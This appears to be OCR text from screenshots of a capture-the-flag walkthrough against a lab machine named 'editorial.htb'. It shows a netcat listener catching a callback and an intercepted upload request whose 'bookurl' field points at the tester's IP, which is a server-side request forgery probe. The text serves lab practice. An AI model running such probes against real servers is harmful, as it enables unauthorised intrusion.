 valid_lft forever preferred_lft forever
inet6 dead:beef:2::1002/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::de6f:b9bf:eb72:c334/64 scope link stable-privac
valid_lft forever preferred_lft forever
❯ nc -lnvp 80
listening on [any] 80 ...
^C
❯ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.20] 44392
GET / HTTP/1.1
Host: 10.10.14.4
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
~/Doc/VPNConfigs
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------18781613835129491964020101522
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------18781613835129491964020101522
15 Content-Disposition: form-data; name="bookurl"
16
17 http://10.10.14.4
18 -----------------------------18781613835129491964020101522
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------18781613835129491964020101522--
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 07 Nov 2024 02:32:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg